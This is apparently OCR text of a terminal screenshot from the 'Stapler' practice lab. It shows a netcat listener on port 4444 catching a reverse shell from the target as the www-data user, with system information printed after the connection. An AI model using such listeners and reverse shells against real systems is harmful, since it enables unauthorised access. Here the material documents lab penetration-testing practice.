 user@user-VirtualBox: ~/Escritorio/Stapler
user@user-VirtualBox: ~/Escritorio/Stapler
user@user-VirtualBox: ~/Escritorio/Stapler
user@user-VirtualBox:~/Escritorio/Stapler$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.38 43448
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 12:02:39 up  1:36,  0 users,  load average: 2.03, 1.64, 1.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
>_
203